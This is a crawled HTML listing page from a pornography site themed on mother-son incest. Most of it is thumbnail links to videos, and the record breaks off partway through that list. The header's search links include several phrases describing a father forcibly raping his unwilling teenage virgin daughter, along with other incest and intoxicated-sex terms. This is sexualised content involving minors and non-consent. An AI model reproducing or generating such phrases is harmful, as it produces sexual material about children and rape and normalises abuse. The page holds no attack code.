

--- FILE ---
content_type: text/html
request_url: https://realxnxxmomson.com/en/category/7995493/First%20Time/popular/1/
body_size: 7444
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real XnXX Mom Son - Exciting Real First Time XnXX porn featuring Moms & Sons.</title>
    <link rel="alternate" hreflang="en" href="/en/category/7995493/First Time/popular/1/" />
 
    <link rel="canonical" href="https://realxnxxmomson.com/en/category/7995493/First Time/popular/1/" />
    <meta name="Description" content="XnXX Mom Son: Real First Time porn videos featuring hot MILFs and hot sons!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=7995493;</script>
   <script src="/js/kcL8cIY1k8WbJVyYTNVnCC.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime">Firsttime</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/Rmlyc3QtdGltZQ/" target="_self" title="First-time">First-time</a>  <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgIzEgUmVsYXRlZCBTZWFyY2hlczo/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter #1 Related Searches:">Father force fucks his unwilling virgin real teen virgin daughter #1 Related Searches:</a>  <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter">Father force fucks his unwilling virgin real teen virgin daughter</a>  <a href="/en/search/ZHJ1bmsgZmlyc3QgdGltZSB0aHJlZXNvbWU/" target="_self" title="drunk first time threesome">drunk first time threesome</a>  <a href="/en/search/Y291Z2FyIGF1bnQgZnVja3MgaGVyIHZpcmdpbiBzdGVwLW5lcGhldw/" target="_self" title="cougar aunt fucks her virgin step-nephew">cougar aunt fucks her virgin step-nephew</a>  <a href="/en/search/SmFwYW5lc2UgRmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgdW5jZW5zb3JlZA/" target="_self" title="Japanese Father force fucks his unwilling virgin real teen virgin daughter uncensored">Japanese Father force fucks his unwilling virgin real teen virgin daughter uncensored</a>  <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCByZWFsIG1vbSBzb24gY3JlYW1waWU/" target="_self" title="virgin Son First Time sex real mom son creampie">virgin Son First Time sex real mom son creampie</a>  <a href="/en/search/dmlyZ2luIGJveSB2aW50YWdl/" target="_self" title="virgin boy vintage">virgin boy vintage</a>  <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgMQ/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter 1">Father force fucks his unwilling virgin real teen virgin daughter 1</a>  <a href="/en/search/ZGFkIGZ1Y2tpbmcgdmlyZ2luIHRlZW5z/" target="_self" title="dad fucking virgin teens">dad fucking virgin teens</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realxnxxmomson.com" target="_self">
                                <img src="/assets/logo.png" alt="Real XnXX Mom Son"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/7995493/First Time/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/7995493/First Time/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638156326111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10618da4df" src="/thumbs/111/3824942638156326111_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13240060709593598655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b7be251107eecabf" src="/thumbs/655/13240060709593598655_0.jpg"/>
                                <span class="thumb-info">14:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547997980090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cfb6b5ba" src="/thumbs/90/1426482547997980090_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732312666062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94c043fce" src="/thumbs/62/2705852732312666062_0.jpg"/>
                                <span class="thumb-info">11:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548271209500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dfffdc1c" src="/thumbs/500/1426482548271209500_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638624827058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107d7a66b2" src="/thumbs/58/3824942638624827058_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731884025143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93277b537" src="/thumbs/143/2705852731884025143_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16461076120815291998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e4717d8471dc4e5e" src="/thumbs/998/16461076120815291998_0.jpg"/>
                                <span class="thumb-info">24:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640732386125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb19334d" src="/thumbs/125/3824942640732386125_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733505287036/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9931a337c" src="/thumbs/36/2705852733505287036_0.jpg"/>
                                <span class="thumb-info">14:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548115263364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d6b44f84" src="/thumbs/364/1426482548115263364_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546327723252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516c289cf4" src="/thumbs/252/1426482546327723252_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">First Time #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636574010719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10033d6d5f" src="/thumbs/719/3824942636574010719_0.jpg"/>
                                <span class="thumb-info">8:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637912333474/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1053029ca2" src="/thumbs/474/3824942637912333474_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638527585651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637200968816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10289c0c70" src="/thumbs/816/3824942637200968816_0.jpg"/>
                                <span class="thumb-info">18:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4569441359556617294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f69eab4e259a44e" src="/thumbs/294/4569441359556617294_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894723136258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751249f1b02" src="/thumbs/258/1892856894723136258_0.jpg"/>
                                <span class="thumb-info">4:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639569955496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5cfeaa8" src="/thumbs/496/3824942639569955496_0.jpg"/>
                                <span class="thumb-info">20:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733337578214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9891b2ae6" src="/thumbs/214/2705852733337578214_0.jpg"/>
                                <span class="thumb-info">3:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2753788391979581446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26376bf3ca898006" src="/thumbs/446/2753788391979581446_0.jpg"/>
                                <span class="thumb-info">12:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733633880629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99ac46235" src="/thumbs/629/2705852733633880629_0.jpg"/>
                                <span class="thumb-info">9:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547038554901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25196870b15" src="/thumbs/901/1426482547038554901_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735209868762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8b40dda" src="/thumbs/762/2705852735209868762_0.jpg"/>
                                <span class="thumb-info">12:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/503545617162584602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg"/>
                                <span class="thumb-info">1:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545362756554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25132a463ca" src="/thumbs/554/1426482545362756554_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640633622450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg"/>
                                <span class="thumb-info">15:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639862000831/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c7382cbf" src="/thumbs/831/3824942639862000831_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14013734222542403838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c27ac907075ff8fe" src="/thumbs/838/14013734222542403838_0.jpg"/>
                                <span class="thumb-info">18:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548186829516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251daf852cc" src="/thumbs/516/1426482548186829516_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639214794721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a0a497e1" src="/thumbs/721/3824942639214794721_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13636281052236196435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bd3dcd5e6fedaa53" src="/thumbs/435/13636281052236196435_0.jpg"/>
                                <span class="thumb-info">9:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547048711678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251972205fe" src="/thumbs/678/1426482547048711678_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8202926203934093879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71d6a5ebe83c3237" src="/thumbs/879/8202926203934093879_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4334087787917942332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c25c5e150351e3c" src="/thumbs/332/4334087787917942332_0.jpg"/>
                                <span class="thumb-info">10:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636912717166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10176dad6e" src="/thumbs/166/3824942636912717166_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13792631622893216283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bf694562705ea21b" src="/thumbs/283/13792631622893216283_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639238959459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a2155163" src="/thumbs/459/3824942639238959459_0.jpg"/>
                                <span class="thumb-info">8:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636762228364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg"/>
                                <span class="thumb-info">10:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545074841107/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251217b2613" src="/thumbs/107/1426482545074841107_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17506989482197610287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f2f5522d94e36f2f" src="/thumbs/287/17506989482197610287_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638658962761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f834549" src="/thumbs/761/3824942638658962761_0.jpg"/>
                                <span class="thumb-info">17:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640093410098/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5033332" src="/thumbs/98/3824942640093410098_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546073536825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515d020939" src="/thumbs/825/1426482546073536825_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638458494665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073905ec9" src="/thumbs/665/3824942638458494665_0.jpg"/>
                                <span class="thumb-info">16:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638538435042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10785429e2" src="/thumbs/42/3824942638538435042_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731045184846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90078054e" src="/thumbs/846/2705852731045184846_0.jpg"/>
                                <span class="thumb-info">15:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544668244802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251093efb42" src="/thumbs/802/1426482544668244802_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640177621031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10da082827" src="/thumbs/31/3824942640177621031_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637628726254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10421b1bee" src="/thumbs/254/3824942637628726254_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547798088915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c3cc9cd3" src="/thumbs/915/1426482547798088915_0.jpg"/>
                                <span class="thumb-info">7:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637691862624/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1045de7e60" src="/thumbs/624/3824942637691862624_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545509592011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513b64ebcb" src="/thumbs/11/1426482545509592011_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544951154639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637615115245/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10414b6bed" src="/thumbs/245/3824942637615115245_0.jpg"/>
                                <span class="thumb-info">12:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637736202227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048830ff3" src="/thumbs/227/3824942637736202227_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545055985497/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251205b6f59" src="/thumbs/497/1426482545055985497_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732893665651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96ea59973" src="/thumbs/651/2705852732893665651_0.jpg"/>
                                <span class="thumb-info">9:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639367893346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a9c4b162" src="/thumbs/346/3824942639367893346_0.jpg"/>
                                <span class="thumb-info">9:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637848901937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546281103644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516961411c" src="/thumbs/644/1426482546281103644_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545258968034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512c74b3e2" src="/thumbs/34/1426482545258968034_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640412370227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e8062533" src="/thumbs/227/3824942640412370227_0.jpg"/>
                                <span class="thumb-info">7:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1120322887232390772/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f8c2fbaef3a0674" src="/thumbs/772/1120322887232390772_0.jpg"/>
                                <span class="thumb-info">7:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15536172250559386801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d79b925903df94b1" src="/thumbs/801/15536172250559386801_0.jpg"/>
                                <span class="thumb-info">12:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7462950769512234960/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6791ba2f39013fd0" src="/thumbs/960/7462950769512234960_0.jpg"/>
                                <span class="thumb-info">18:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12997298118335503876/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b45fadc6a73d9e04" src="/thumbs/876/12997298118335503876_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548158243966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d944247e" src="/thumbs/966/1426482548158243966_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638743876968/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108492f568" src="/thumbs/968/3824942638743876968_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638131674730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1060157e6a" src="/thumbs/730/3824942638131674730_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5435581217462565505/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b6f10517ea43a81" src="/thumbs/505/5435581217462565505_0.jpg"/>
                                <span class="thumb-info">17:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636858771871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101436899f" src="/thumbs/871/3824942636858771871_0.jpg"/>
                                <span class="thumb-info">7:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4205169352770480121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a5bc33f143e67f9" src="/thumbs/121/4205169352770480121_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638124316150/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105fa535f6" src="/thumbs/150/3824942638124316150_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636753093004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100dea018c" src="/thumbs/4/3824942636753093004_0.jpg"/>
                                <span class="thumb-info">15:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545608163728/" class="trd">
                            <div class="thumb-img-wrapper">
